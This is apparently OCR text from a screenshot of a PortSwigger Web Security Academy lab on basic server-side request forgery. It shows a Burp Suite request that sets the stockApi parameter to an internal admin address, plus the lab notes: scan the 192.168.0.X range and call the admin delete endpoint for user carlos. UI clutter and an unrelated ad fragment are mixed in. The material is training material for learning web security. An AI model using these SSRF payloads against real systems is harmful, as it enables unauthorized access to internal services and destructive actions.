 Basic SSRF against anot...
Burp Suite Professional ...
3. Intruder attack of ac01...
notes.txt - lab-02 - Vis...
10:59 AM
99%
Basic SSRF against another back-end system - Mozilla Firefox
Web Security Academ
What is SSRF (Server
Lab: Basic SSRF agai
Basic SSRF against a
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac011f091e0551c780a74540000900be.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac011f091e0551c780a74540000900be.web-security-a
cademy.net
3 Cookie: session=
ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net
11 Content-Length: 40
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.190:8080/admin
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3203
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel
=stylesheet>
12 <title>Basic SSRF against another
back-end system</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"></script
>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo"></div>
21 <div class="
title-container">
22 <h2>Basic SSRF
against another back-end system</h2>
carlos
2 matches
INSPECTOR
Ready
3,328 bytes | 365 millis
whatever time of day it is. Wake up and work any time sleep is getting the better of you, your office will always
be at your fingertips. Call us today for a free quote and to discuss any of our innovative add-ons you will
wonder how you ever lived without
London
Check stock
notes.txt - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
ORER
N EDITO... 1 UNSAVED
02
scode
tes.txt
rf-lab-02.py
OUTLINE
notes.txt
ssrf-lab-02.py
notes.txt
1 Lab #2 - Basic SSRF against another back-end system
2
3 Vulnerable feature - stock check functionality
4
5 Goal - use the stock check functionality to scan
the internal 192.168.0.X range for an admin
interface on port 8080, then use it to delete the
user carlos.
6
7 Analysis:
8
9 application running on: http://192.168.0.190:8080/
admin
10
11 delete carlos: http://192.168.0.190:8080/admin/
delete?username=carlos
1
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 11, Col 70 Spaces: 4 UTF-8 LF Plain Text